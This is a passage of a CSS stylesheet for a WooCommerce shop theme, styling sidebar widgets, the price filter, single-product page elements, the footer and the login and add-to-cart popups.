aside.sidebar-container div.sidebar-box.widget_meta ul,
aside.dokan-store-widget div.sidebar-box.widget_recent_entries ul,
aside.dokan-store-widget div.sidebar-box.widget_recent_comments ul,
aside.dokan-store-widget div.sidebar-box.widget_archive ul,
aside.dokan-store-widget div.sidebar-box.widget_categories ul,
aside.dokan-store-widget div.sidebar-box.widget_meta ul {
  padding-bottom: 13px;
}
aside.sidebar-container div.sidebar-box.widget_recent_entries ul li:first-child,
aside.sidebar-container div.sidebar-box.widget_recent_comments ul li:first-child,
aside.sidebar-container div.sidebar-box.widget_archive ul li:first-child,
aside.sidebar-container div.sidebar-box.widget_categories ul li:first-child,
aside.sidebar-container div.sidebar-box.widget_meta ul li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_entries ul li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_comments ul li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_archive ul li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_categories ul li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_meta ul li:first-child {
  border-top: none;
  margin-top: -6px;
}
aside.sidebar-container div.sidebar-box.widget_recent_entries ul li:last-child,
aside.sidebar-container div.sidebar-box.widget_recent_comments ul li:last-child,
aside.sidebar-container div.sidebar-box.widget_archive ul li:last-child,
aside.sidebar-container div.sidebar-box.widget_categories ul li:last-child,
aside.sidebar-container div.sidebar-box.widget_meta ul li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_entries ul li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_comments ul li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_archive ul li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_categories ul li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_meta ul li:last-child {
  border-bottom: none;
}
aside.sidebar-container div.sidebar-box.widget-woovina-recent-posts ul li,
aside.dokan-store-widget div.sidebar-box.widget-woovina-recent-posts ul li {
  padding: 15px 20px;
  margin: 0;
}
aside.sidebar-container ul.product_list_widget li,
aside.dokan-store-widget ul.product_list_widget li {
  border: none;
}
aside.sidebar-container ul.product_list_widget li span.amount,
aside.dokan-store-widget ul.product_list_widget li span.amount {
  font-size: 15px;
}
aside.sidebar-container ul.product_list_widget li a span.product-title,
aside.dokan-store-widget ul.product_list_widget li a span.product-title {
  font-size: 13px;
  line-height: 1;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content {
  border-radius: 10px;
}
/*OFF CANVAS FILTER*/
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar {
  padding: 20px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box {
  margin-bottom: 0;
  /*widget_product_categories*/
  /*widget filter price*/
  /*widget compare*/
  /*widget product tag*/
  /* widget_rating_filter*/
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box:last-child {
  margin-bottom: 30px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_product_categories {
  padding-bottom: 24px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider {
  height: 8px;
  border: none;
  border-radius: 999px;
  box-shadow: inset 0 1px 4px -1px rgba(0, 0, 0, 0.35);
  background-color: #efefef;
  margin-bottom: 20px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider div.ui-slider-range {
  height: 8px;
  background-color: #ff4747;
  top: 0;
  bottom: 0;
  box-shadow: inset 0 4px 0 rgba(225, 225, 225, 0.1);
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle {
  width: 16px;
  height: 16px;
  background-color: #fff;
  border: 6px solid #666;
  border-radius: 8px;
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.15);
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle:nth-child(3) {
  margin-left: -13px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount button.button {
  height: 24px;
  line-height: 24px;
  padding: 0 12px;
  letter-spacing: 0;
  font-size: 11px;
  border-radius: 2px;
  position: relative;
  box-shadow: inset 0 13px rgba(255, 255, 255, 0.1);
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount div.price_label {
  font-size: 12px;
  color: #666;
  letter-spacing: 0;
  transform: translateY(5px);
  display: inline-block;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget ul.products-list {
  margin: 0 0 12px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget ul.products-list li {
  padding-left: 0;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget ul.products-list li a.title {
  font-size: 13px;
  font-weight: 500;
  text-transform: capitalize;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget ul.products-list li a.remove {
  left: auto;
  right: 0;
  border: 1px solid #ff0000;
  line-height: 12px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget a.clear-all {
  font-size: 13px;
  margin-left: 0;
  transition: none;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget a.clear-all:hover {
  text-decoration: underline;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget a.compare {
  height: 26px;
  line-height: 28px;
  padding: 0 12px;
  letter-spacing: 0;
  font-size: 11px;
  border-radius: 2px;
  position: relative;
  box-shadow: inset 0 13px rgba(255, 255, 255, 0.1);
  background-color: #ff4747;
  color: #fff;
  transition: .5s;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget a.compare:hover {
  background-color: #d948b2;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_product_tag_cloud div.tagcloud {
  padding: 0 0 20px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link {
  display: inline-block;
  border-radius: 0;
  margin: 6px 8px;
  padding: 0;
  text-transform: inherit;
  background-color: transparent;
  color: #333;
  line-height: 1.4;
  border: none;
  transition: .1s;
  letter-spacing: 0;
  text-decoration: underline;
  font-size: 15px !important;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link:hover {
  color: #ff4747;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating a span.star-rating {
  display: inline-block;
}
/******************************************************************   SINGLE   *******************************************************************/
body.single-product.woocommerce div.product {
  /*badge sale - single product*/
  /*product gallery*/
  /*jquery countdown single product*/
  /*description single product*/
  /*form cart single product*/
  /*product_meta*/
  /*slider thumbnail*/
  /*grid products*/
}
body.single-product.woocommerce div.product span.onsale {
  position: absolute;
  top: -4px;
  left: 20px;
  display: block;
  width: 40px;
  height: 45px;
  text-align: center;
  line-height: 50px;
  padding: 0;
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
  filter: drop-shadow(0.3rem 0.3rem 0.3em rgba(0, 0, 0, 0.15));
}
body.single-product.woocommerce div.product span.onsale:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 0;
  height: 0;
  border-right: 20px solid transparent;
  border-left: 20px solid transparent;
  border-top: 12px solid #ff4747;
}
body.single-product.woocommerce div.product span.onsale:after {
  content: "";
  position: absolute;
  top: 0;
  left: 100%;
  width: 0;
  height: 0;
  border-bottom: 4px solid #d92b37;
  border-right: 4px solid transparent;
}
body.single-product.woocommerce div.product div.summary.entry-summary {
  background-color: #fff;
  padding: 20px;
  border-radius: 8px;
}
body.single-product.woocommerce div.product .woocommerce-product-gallery {
  margin-bottom: 60px;
}
body.single-product.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  z-index: 1;
  top: 0;
  right: 0;
  background-color: transparent;
  width: 55px;
  height: 55px;
  font-size: 0;
}
body.single-product.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
  content: "\f148";
  font-family: "Ionicons";
  font-size: 34px;
  line-height: 56px;
  color: #666;
  transition: .3s ease;
}
body.single-product.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover:before {
  color: #333;
}
body.single-product.woocommerce div.product h2.product_title {
  padding-bottom: 12px;
  border-bottom: none;
  margin-bottom: 0;
  letter-spacing: 0;
}
body.single-product.woocommerce div.product p.price {
  margin-top: 12px;
}
body.single-product.woocommerce div.product p.price span.amount {
  font-size: 30px;
  font-weight: 600;
}
body.single-product.woocommerce div.product p.price del span.amount {
  font-size: 90%;
  font-weight: normal;
}
body.single-product.woocommerce div.product p.price ins span.amount {
  font-size: 30px;
  font-weight: 600;
}
body.single-product.woocommerce div.product div.jquery-countdown {
  position: relative;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 70px;
  z-index: 1;
  background-image: linear-gradient(-20deg, #fc6076 0%, #ff9a44 100%);
  color: #fff;
  border-radius: 4px;
  display: block;
  margin: 12px 0 0;
}
body.single-product.woocommerce div.product div.jquery-countdown span.countdown-row {
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
}
body.single-product.woocommerce div.product div.jquery-countdown span.countdown-row span.countdown-section {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
  position: relative;
}
body.single-product.woocommerce div.product div.jquery-countdown span.countdown-row span.countdown-section:not(:last-child):after {
  content: "";
  position: absolute;
  top: 50%;
  left: 100%;
  transform: translateY(-50%);
  width: 1px;
  height: 90%;
  background-image: linear-gradient(to bottom, transparent, rgba(255, 255, 255, 0.5), transparent);
}
body.single-product.woocommerce div.product div.jquery-countdown span.countdown-row span.countdown-section span.countdown-amount {
  font-size: 22px;
  font-weight: 600;
  text-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
body.single-product.woocommerce div.product div.jquery-countdown span.countdown-row span.countdown-section span.countdown-period {
  display: block;
  font-size: 12px;
  font-weight: 300;
  text-transform: uppercase;
  margin-top: 2px;
}
body.single-product.woocommerce div.product div.woocommerce-product-details__short-description ul li {
  line-height: 22px;
  color: #666;
}
body.single-product.woocommerce div.product form.cart {
  padding: 20px 0 0;
  /*button*/
  /*add to cart*/
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added {
  margin: 0 20px 20px 0;
  overflow: visible;
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.minus,
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.plus {
  height: 40px;
  line-height: 40px;
  box-shadow: inset 0 -5px 10px rgba(0, 0, 0, 0.03);
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.minus:hover,
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.plus:hover {
  border-color: #e4e4e4;
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.minus {
  border-radius: 3px 0 0 3px;
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.plus {
  border-radius: 0 3px 3px 0;
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added input[type="number"] {
  font-size: 16px;
  font-weight: 600;
  height: 40px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06);
  width: 40px;
  max-width: 40px;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button,
body.single-product.woocommerce div.product form.cart a.added_to_cart.wc-forward,
body.single-product.woocommerce div.product form.cart a.tinvwl_add_to_wishlist_button {
  position: relative;
  display: inline-block;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  z-index: 1;
  font-size: 14px;
  font-family: inherit;
  font-weight: 600;
  letter-spacing: 0;
  outline: none;
  border-radius: 3px;
  box-sizing: border-box;
  overflow: hidden;
  text-transform: uppercase;
  margin: 0;
  cursor: pointer;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button:hover,
body.single-product.woocommerce div.product form.cart a.added_to_cart.wc-forward:hover,
body.single-product.woocommerce div.product form.cart a.tinvwl_add_to_wishlist_button:hover {
  opacity: .9;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button {
  background-color: #ff4747;
  color: #fff;
  float: left;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button.loading:after {
  content: '\f1ce';
  font-family: 'FontAwesome';
  font-size: 15px;
  color: #fff;
  vertical-align: baseline;
  animation: spin 1.5s infinite linear;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button:hover {
  opacity: .9;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button.added {
  display: none;
}
body.single-product.woocommerce div.product form.cart a.added_to_cart.wc-forward {
  border: none;
  background-color: #ff4747;
  color: #fff;
}
body.single-product.woocommerce div.product form.cart a.added_to_cart.wc-forward:hover {
  opacity: .9;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist {
  display: inline-block;
  margin-left: 8px;
  position: relative;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist a.tinvwl_add_to_wishlist_button {
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
  font-size: 0;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist a.tinvwl_add_to_wishlist_button:before {
  margin: 0;
  line-height: 40px;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list,
body.single-product.woocommerce div.product form.cart div.tinv-wishlist a.tinvwl_add_to_wishlist_button:hover {
  color: #ff4747;
}
@keyframes ftinvwl-pulse {
  0% {
    transform: scale(1.1);
  }
  50% {
    transform: scale(0.8);
  }
  100% {
    transform: scale(1.1);
  }
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist div.tinvwl-tooltip {
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  font-size: 12px;
  font-weight: normal;
  padding: 0;
  margin: 0;
  white-space: nowrap;
  width: auto;
  height: 22px;
  line-height: 22px;
  text-align: center;
  padding: 0 8px;
  background-color: #ff4747;
  color: #fff;
  border-radius: 3px;
  opacity: 0;
  visibility: hidden;
  text-transform: capitalize;
  transition: .5s;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist div.tinvwl-tooltip:before {
  content: '';
  position: absolute;
  top: calc(100% - 5px);
  left: 50%;
  transform: translateX(-50%) rotate(45deg);
  width: 8px;
  height: 8px;
  border-radius: 2px;
  background-color: #ff4747;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist:hover a.tinvwl_add_to_wishlist_button {
  opacity: .9;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist:hover div.tinvwl-tooltip {
  bottom: 125%;
  opacity: 1;
  visibility: visible;
}
body.single-product.woocommerce div.product div.product_meta {
  border-bottom: none;
  padding-bottom: 0;
}
body.single-product.woocommerce div.product div.product_meta span {
  color: #666;
  line-height: 22px;
}
body.single-product.woocommerce div.product div.product_meta span a {
  color: #666;
}
body.single-product.woocommerce div.product div.product_meta span a:hover {
  text-decoration: underline;
  color: #ff4747;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: none;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-list {
  margin: 0 -5px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider li.slick-slide {
  margin: 0 5px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider li.slick-slide img {
  border-radius: 6px;
  border: 2px solid transparent;
  opacity: 1;
  width: 100%;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider li.slick-slide img.flex-active {
  opacity: 1;
  border-color: #ff4747;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow {
  display: inline-block;
  font-size: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 32px;
  height: 50px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  border: 1px solid #bfbfbf;
  box-sizing: border-box;
  opacity: 0;
  transition: none;
  border-radius: 3px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow:before {
  content: '';
  font-family: 'FontAwesome';
  font-size: 20px;
  line-height: 50px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow.slick-prev {
  left: 0;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow.slick-prev:before {
  content: '\f104';
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow.slick-next {
  right: 0;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow.slick-next:before {
  content: '\f105';
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow:hover {
  background-color: #ff4747;
  border-color: #ff4747;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow:hover:before {
  color: #fff;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider:hover .slick-arrow {
  opacity: 0.6;
  visibility: visible;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider:hover .slick-arrow.slick-prev {
  left: -10px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider:hover .slick-arrow.slick-prev:hover {
  opacity: 1;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider:hover .slick-arrow.slick-next {
  right: -10px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider:hover .slick-arrow.slick-next:hover {
  opacity: 1;
}
body.single-product.woocommerce div.product ul.products li.product span.onsale {
  height: 25px;
  line-height: 35px;
}
@media screen and (max-width: 1024px) {
  .wvn-product-nav-wrap {
    display: none;
  }
  .woocommerce div.product form.cart div.single_variation_wrap {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1024px) {
  body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value {
    padding: 0 10px !important;
  }
}
/******************************************************************   FOOTER   *******************************************************************/
div#footer-bottom ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  list-style: none;
  margin-left: 0;
}
div#footer-bottom ul li:first-child {
  width: 60%;
  text-align: left;
}
div#footer-bottom ul li:last-child {
  width: 40%;
  text-align: right;
}
div#footer-bottom ul li:last-child img {
  max-width: 250px;
}
@media screen and (max-width: 1200px) {
  div#footer-bottom div.container {
    padding: 0 10px;
  }
}
@media screen and (max-width: 767px) {
  div#footer-bottom ul {
    margin: 0;
  }
  div#footer-bottom ul li:first-child {
    width: 100%;
    text-align: center;
  }
  div#footer-bottom ul li:last-child {
    margin-top: 8px;
    width: 100%;
    text-align: center;
  }
  .elementor-image-box-img img{
    margin: auto;
  }
  .hot-line.elementor-widget-image-box .elementor-image-box-wrapper{
    display: flex;
  }
  .hot-line.elementor-widget-image-box .elementor-image-box-img{
    margin-right: 8px!important;
  }
  .hot-line.elementor-widget-image-box .elementor-image-box-content{
    text-align: left;
  }
}
/******************************************************************   MODULE   *******************************************************************/
header.page-header div.page-header-inner {
  padding-top: 10px;
  border-top: 1px solid #e8e8e8;
}
header.page-header div.page-header-inner .page-header-title {
  display: none;
}
header.page-header div.page-header-inner nav.site-breadcrumbs ul.trail-items li.trail-item:not(.trail-begin) {
  transition: none;
}
header.page-header div.page-header-inner nav.site-breadcrumbs ul.trail-items li.trail-item:not(.trail-begin) a:hover {
  text-decoration: underline;
}
@media screen and (max-width: 1200px) {
  div#top-bar-wrap div.container {
    padding: 0 10px;
  }
  header.page-header {
    background-color: #ff4747;
    padding-top: 0;
  }
  header.page-header div.page-header-inner {
    border-top: none;
    padding: 15px !important;
  }
  header.page-header div.page-header-inner .page-header-title,
  header.page-header div.page-header-inner .page-subheading {
    color: #fff;
    line-height: 22px;
    margin-bottom: 5px;
  }
  header.page-header div.page-header-inner nav.site-breadcrumbs ul li a {
    color: #fff;
  }
  header.page-header div.page-header-inner nav.site-breadcrumbs ul li span {
    color: rgba(255, 255, 255, 0.9);
  }
}
/*BG POPUP*/
/*ADD TO CART POPUP*/
/*overlay*/
div.b-modal.__b-popup1__,
div#wpl-login-form div.wpl-overlay {
  background-color: rgba(225, 225, 225, 0.35);
  backdrop-filter: blur(10px);
  box-shadow: inset 0 0 300px rgba(0, 0, 0, 0.7);
}
/*added to cart*/
div#woo-popup-wrap div#woo-popup-inner {
  overflow: visible;
  box-shadow: 3px 3px 30px 0 rgba(0, 0, 0, 0.3);
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content svg.checkmark {
  display: block;
  width: 80px;
  height: 80px;
  border: 5px solid #fdfdfd;
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content h3.popup-title {
  text-transform: uppercase;
  font-weight: bold;
  color: #ff4747;
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content p.popup-content {
  font-size: 16px;
  font-family: "Open Sans";
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content p.popup-content span.woovina-woo-total span.amount {
  color: #F44336;
  font-size: 18px;
  font-weight: 600;
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content div.buttons-wrap a.continue-btn,
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content div.buttons-wrap a.cart-btn {
  border-radius: 5px;
  letter-spacing: 0;
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content div.buttons-wrap a.cart-btn:hover {
  opacity: .9;
}
/*login form popup*/
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block {
  overflow: visible;
  background: rgba(0, 0, 0, 0) linear-gradient(-20deg, #fc6076 0%, #ff9a44 100%) repeat scroll 0% 0%;
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block:before {
  position: absolute;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap header.content-header .wpl-title {
  text-transform: uppercase;
  position: relative;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap header.content-header .wpl-title:before,
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap header.content-header .wpl-title:after {
  position: absolute;
  content: '';
  top: 50%;
  transform: translateY(-50%);
  height: 2px;
  background-color: #fff;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap header.content-header .wpl-title:before {
  left: calc(0% - 12px);
  width: 30%;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap header.content-header .wpl-title:after {
  right: calc(0% - 12px);
  width: 30%;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field button.wpl-button {
  border-radius: 6px;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.35);
  transition: .5s ease;
  letter-spacing: 0;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field button.wpl-button:hover {
  box-shadow: none;
  letter-spacing: 4px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.input-wrap:before {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  font-family: 'simple-line-icons';
  color: #fff;
  font-size: 20px;
  display: inline-block;
  margin-top: -5px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.input-wrap:nth-child(1):before {
  content: "\e005";
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.input-wrap:nth-child(2):before {
  content: "\e08e";
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.input-wrap input:not(#wpl_user_remember) {
  padding-left: 35px;
  color: #fff !important;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.input-wrap label.wpl-label {
  text-indent: 35px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field button.wpl-button {
  border-radius: 2px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field button.wpl-button:hover {
  box-shadow: none;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.wpl-remember label input {
  border-radius: 3px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap div.wpl-bottom {
  padding: 20px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 0 0 16px 16px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap div.wpl-bottom:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-register div.wpl-bottom {
  padding: 20px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 0 0 16px 16px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-register div.wpl-bottom:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background-image: linear-gradient(to right, transparent, #ffffff, transparent);
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-register div.wpl-bottom div.text {
  visibility: visible;
  color: #fff;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block a.wpl-close-button {
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
  border-radius: 0px 16px 0% 100%;
  top: 0;
  right: 0;
  opacity: 1;
  font-size: 0;
  line-height: 36px;
  width: 50px;
  height: 46px;
  padding-left: 7px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block a.wpl-close-button:before {
  content: '\f129';
  font-family: 'Ionicons';
  display: block;
  font-size: 16px;
  transition: .1s;
  opacity: .7;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block a.wpl-close-button:hover:before {
  font-size: 18px;
  opacity: 1;
}
/*register form*/
div#customer_login div.u-column2.col-2,
div#customer_login div.u-column1.col-1 {
  background-color: #fdfdfd;
  border: 1px solid #ddd;
  padding: 30px;
}
div#customer_login div.u-column2.col-2 form.woocommerce-form p.woocommerce-form-row input.woocommerce-Input,
div#customer_login div.u-column1.col-1 form.woocommerce-form p.woocommerce-form-row input.woocommerce-Input {
  border-radius: 0;
}
div#customer_login div.u-column2.col-2 form.woocommerce-form p.woocommerce-form-row input.woocommerce-Input:focus,
